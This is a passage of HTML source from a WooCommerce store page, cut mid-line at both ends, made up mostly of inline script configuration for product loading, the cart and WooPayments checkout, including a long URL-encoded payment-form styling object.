class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003ENo more products\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.4" id="berocket_lmp_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a8f82fbece850f60e88e6c27b107232","fragment_name":"wc_fragments_4a8f82fbece850f60e88e6c27b107232","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1GtFZnHgXtddpjzE%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22397a522a6f%22%2C%22initWooPayNonce%22%3A%22bf15a57d7a%22%2C%22saveUPEAppearanceNonce%22%3A%22ba077b1888%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_JSAlhGUh8hd2rJ9bHPw-g232zEUVA_t_1a0c2aec920a864af55c630ddb652e%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22be514339c2%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22c4e00ce7ef%22%2C%22woopaySessionNonce%22%3A%22267db390d8%22%2C%22woopayMerchantId%22%3A175302848%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A175302848%2C%22data%22%3A%7B%22session%22%3A%22qqn7dyjhlvytzoZRAdrFs3W4n82wTI8m1UFyYh8Q09eWdBDUvmXqD9Qzv1mrLKxrkR5SzezIeJm%5C%2F8s9Zl5JcQFL%5C%2Fz%2BO6CbQTHjxxTFhSSUt0W5AVl1InYQtq8CzoGsCRf%5C%2FoUZ7V2vNEHsPW9Wu%2BRpA6xGvOhVYd8ssvytYuGB4m9Eza5SEcSw8j3eV8qNIKShLQgw0Vwy85TUzK1yNXlcg%5C%2F%2BatQ6rddFrT8QaaPLwWQAPaGdT3MvywprtlSCvDreyiiI0aMFAPgamKuPjITUjDp2SgbYSMR7vDMmULC6Ingfjbh3yQ9h%5C%2Fa7jfL%5C%2FcsJpXm5sGcSfGZHU9Xc%5C%2FmSDIzuaQjrW4stKE4boEac%5C%2F2xDqFT1Gad%2B9LJY0cgQpZM5nn2wlto4ZUKWnsSymgILSo9CpJRQs0%5C%2FprM%5C%2FTPszjojQM9lT5%2B9lOBvKgajPhWzO%2BVBRs5d33WGLLkKczWeK%5C%2FHB9SsNbpNxhrf7P8%2B1a6NzJbvmaoqaeTQ2bZ%5C%2FzOivarFLso6%2Bpbr6zUnTP2Sdwa6oYvxQ1NoYNcqwBKcTOB29O4FChGB2GnU6h721%2BLe58bJe9G%22%2C%22iv%22%3A%22I4cQiLiFmC76M4vF8jp8jA%3D%3D%22%2C%22hash%22%3A%22ZWRhNWNiNGE5YzEyMDllNWY2Y2VmM2M5YjUzYzRiZGE3ZThjOGY4MmMzOTFiYzE3MmIwYmVkYTE1MDc0YjcwMQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22BERRYCCINO.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22klarna%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Atrue%2C%22title%22%3A%22Klarna%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fklarna-pill.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fklarna-pill.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22US%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_klarna%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22link%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Link%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Flink.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Flink.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments_link%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3A%7B%22variables%22%3A%7B%22colorBackground%22%3A%22rgb%28220%2C%20215%2C%20226%29%22%2C%22colorText%22%3A%22rgb%2881%2C%2081%2C%2081%29%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSizeBase%22%3A%2214px%22%7D%2C%22theme%22%3A%22stripe%22%2C%22labels%22%3A%22above%22%2C%22rules%22%3A%7B%22.Input%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22padding%22%3A%228px%22%2C%22paddingTop%22%3A%228px%22%2C%22paddingRight%22%3A%228px%22%2C%22paddingBottom%22%3A%228px%22%2C%22paddingLeft%22%3A%228px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%22normal%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Input--invalid%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22padding%22%3A%228px%22%2C%22paddingTop%22%3A%228px%22%2C%22paddingRight%22%3A%228px%22%2C%22paddingBottom%22%3A%228px%22%2C%22paddingLeft%22%3A%228px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%22normal%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%220.3s%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%220px%20none%20rgb%28170%2C%200%2C%200%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28170%2C%200%2C%200%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28170%2C%200%2C%200%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28170%2C%200%2C%200%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28170%2C%200%2C%200%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Label%22%3A%7B%22color%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%2232px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%2C%22.Label--resting%22%3A%7B%22fontSize%22%3A%2216px%22%7D%2C%22.Block%22%3A%7B%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22border%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%22rgb%2886%2C%2086%2C%2086%29%20none%200px%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28220%2C%20215%2C%20226%29%22%7D%2C%22.Tab%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%7D%2C%22.Tab%3Ahover%22%3A%7B%22backgroundColor%22%3A%22rgb%28237%2C%20237%2C%20237%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%7D%2C%22.Tab--selected%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22border%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.TabIcon%3Ahover%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.TabIcon--selected%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.Text%22%3A%7B%22color%22%3A%22rgb%2881%2C%2081%2C%2081%29%22%2C%22padding%22%3A%227px%22%2C%22paddingTop%22%3A%227px%22%2C%22paddingRight%22%3A%227px%22%2C%22paddingBottom%22%3A%227px%22%2C%22paddingLeft%22%3A%227px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.72px%22%2C%22lineHeight%22%3A%2222.08px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%2C%22.Text--redirect%22%3A%7B%22color%22%3A%22rgb%2881%2C%2081%2C%2081%29%22%2C%22padding%22%3A%227px%22%2C%22paddingTop%22%3A%227px%22%2C%22paddingRight%22%3A%227px%22%2C%22paddingBottom%22%3A%227px%22%2C%22paddingLeft%22%3A%227px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.72px%22%2C%22lineHeight%22%3A%2222.08px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%7D%7D%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3A%7B%22variables%22%3A%7B%22colorBackground%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorText%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSizeBase%22%3A%2214.4px%22%7D%2C%22theme%22%3A%22stripe%22%2C%22labels%22%3A%22above%22%2C%22rules%22%3A%7B%22.Input%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22padding%22%3A%228px%2016px%22%2C%22paddingTop%22%3A%228px%22%2C%22paddingRight%22%3A%2216px%22%2C%22paddingBottom%22%3A%228px%22%2C%22paddingLeft%22%3A%2216px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%2224px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Input--invalid%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22padding%22%3A%228px%2016px%22%2C%22paddingTop%22%3A%228px%22%2C%22paddingRight%22%3A%2216px%22%2C%22paddingBottom%22%3A%228px%22%2C%22paddingLeft%22%3A%2216px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2216px%22%2C%22lineHeight%22%3A%2224px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%220.3s%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22border%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Label%22%3A%7B%22color%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.4px%22%2C%22lineHeight%22%3A%2214.4px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%2C%22.Label--resting%22%3A%7B%22fontSize%22%3A%2214.4px%22%7D%2C%22.Block%22%3A%7B%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22border%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%2